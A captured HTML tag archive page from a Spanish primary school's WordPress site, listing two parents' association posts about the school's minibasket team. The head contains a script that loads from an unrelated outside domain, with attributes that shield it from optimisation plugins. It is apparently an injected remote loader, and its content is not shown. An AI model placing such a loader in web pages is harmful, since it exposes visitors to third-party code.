

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ceipluisrosales.es/tag/basket/
body_size: 7658
content:
<!doctype html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>basket &#8211; CEIP LUIS ROSALES</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed" href="https://www.ceipluisrosales.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Feed de los comentarios" href="https://www.ceipluisrosales.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CEIP LUIS ROSALES &raquo; Etiqueta basket del feed" href="https://www.ceipluisrosales.es/tag/basket/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ceipluisrosales.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ceipluisrosales.es/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769777866' media='all' />
<link rel='stylesheet' id='elementor-post-3055-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/css/post-3055.css?ver=1769777866' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1746691477' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.ceipluisrosales.es/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1746691480' media='all' />
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ceipluisrosales.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.ceipluisrosales.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ceipluisrosales.es/wp-json/wp/v2/tags/145" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ceipluisrosales.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Elementor 3.34.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-270x270.png" />
</head>
<body class="archive tag tag-basket tag-145 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-3055">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

<header id="site-header" class="site-header dynamic-header header-stacked menu-dropdown-tablet">
	<div class="header-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
					</div>

					<nav class="site-navigation show" aria-label="Menú principal">
				<ul id="menu-principal" class="menu"><li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li id="menu-item-668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li id="menu-item-757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li id="menu-item-1602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
							<div class="site-navigation-toggle-holder show">
				<button type="button" class="site-navigation-toggle" aria-label="Menu">
					<span class="site-navigation-toggle-icon" aria-hidden="true"></span>
				</button>
			</div>
			<nav class="site-navigation-dropdown show" aria-label="Menú móvil" aria-hidden="true" inert>
				<ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22"><a href="https://www.ceipluisrosales.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-610"><a href="https://www.ceipluisrosales.es/category/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-37"><a href="https://www.ceipluisrosales.es/">Nuestro colegio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36"><a href="https://www.ceipluisrosales.es/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.ceipluisrosales.es/instalaciones/">Instalaciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://www.ceipluisrosales.es/periodico-escolar/">La revista encendida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-103"><a href="https://www.ceipluisrosales.es/oferta-educativa/">Servicios</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.ceipluisrosales.es/aula-matinal/">Aula matinal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.ceipluisrosales.es/comedor/">Comedor</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://www.ceipluisrosales.es/actividades-extraescolares/">Actividades extraescolares</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-668"><a href="https://www.ceipluisrosales.es/a-m-p-a/">AMPA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-757"><a href="https://www.ceipluisrosales.es/category/ampa/">Noticias AMPA</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-669"><a href="https://www.ceipluisrosales.es/wp-content/uploads/2020/02/estatutos-ampa-luis-rosales.pdf">Estatutos y documentos AMPA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://www.ceipluisrosales.es/biblioteca/">Biblioteca</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-109"><a href="https://www.ceipluisrosales.es/secretaria-virtual/">Secretaría</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1602"><a href="https://www.ceipluisrosales.es/proceso-de-admision-1-al-31-de-marzo/">Proceso de Admisión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1175"><a href="https://www.ceipluisrosales.es/matriculacion-en-junio/">Matriculación</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.ceipluisrosales.es/escolarizacion/">Documentación</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.ceipluisrosales.es/plan-de-centro/">Plan de Centro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://www.ceipluisrosales.es/contacto/">Contacto</a></li>
</ul>			</nav>
			</div>
</header>
<main id="content" class="site-main">

	
	<div class="page-content">
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/ampa/se-acabo-la-temporada-del-22-23-enhorabuena-smilo/">Se acabó la temporada del 22/23. ¡Enhorabuena Smilo!</a></h2><a href="https://www.ceipluisrosales.es/ampa/se-acabo-la-temporada-del-22-23-enhorabuena-smilo/"><img width="800" height="515" src="https://www.ceipluisrosales.es/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-24-at-16.36.13-e1682852818102-1024x659.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-24-at-16.36.13-e1682852818102-1024x659.jpeg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-24-at-16.36.13-e1682852818102-300x193.jpeg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-24-at-16.36.13-e1682852818102-768x494.jpeg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2023/04/WhatsApp-Image-2023-04-24-at-16.36.13-e1682852818102.jpeg 1200w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>&nbsp; La semana pasada acabo la temporada de baloncesto del C.D.Smilo con unos resultados sobresalientes. El trabajo realizado todas las semanas (martes y jueves por la tarde) se ha visto recompensado con varios premios otorgados en la Gala anual del Patronato Municipal de Deportes. Minis: han dado sus primeros botes con el balón, han convivido [&hellip;]</p>
			</article>
					<article class="post">
				<h2 class="entry-title"><a href="https://www.ceipluisrosales.es/ampa/smilo/">Smilo. Temporada 21/22</a></h2><a href="https://www.ceipluisrosales.es/ampa/smilo/"><img width="800" height="360" src="https://www.ceipluisrosales.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-06-at-5.07.10-PM-1024x461.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-06-at-5.07.10-PM-1024x461.jpeg 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-06-at-5.07.10-PM-300x135.jpeg 300w, https://www.ceipluisrosales.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-06-at-5.07.10-PM-768x345.jpeg 768w, https://www.ceipluisrosales.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-06-at-5.07.10-PM-1536x691.jpeg 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2022/06/WhatsApp-Image-2022-06-06-at-5.07.10-PM.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" /></a><p>La temporada de minibasket ha llegado a su fin, y las alumnas y alumnos que cada semana entrenan en el cole como parte de la oferta de actividades extraescolares, han demostrado su progreso desde el inicio del curso. Han competido como auténticas y auténticos smilodones. Desde la AMPA queremos reconocer su enorme ilusión y esfuerzo, [&hellip;]</p>
			</article>
			</div>

	
</main>
<footer id="site-footer" class="site-footer dynamic-footer footer-has-copyright">
	<div class="footer-inner">
		<div class="site-branding show-logo">
							<div class="site-logo show">
					<a href="https://www.ceipluisrosales.es/" class="custom-logo-link" rel="home"><img width="2415" height="690" src="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png" class="custom-logo" alt="CEIP LUIS ROSALES" decoding="async" srcset="https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1.png 2415w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-300x86.png 300w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1024x293.png 1024w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-768x219.png 768w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-1536x439.png 1536w, https://www.ceipluisrosales.es/wp-content/uploads/2024/01/cropped-Captura-de-pantalla-2023-06-19-a-las-6.40.12-1-2048x585.png 2048w" sizes="(max-width: 2415px) 100vw, 2415px" /></a>				</div>
							<p class="site-description show">
					COLEGIO PÚBLICO				</p>
					</div>

		
					<div class="copyright show">
				<p>Todos los derechos reservados</p>
			</div>
			</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
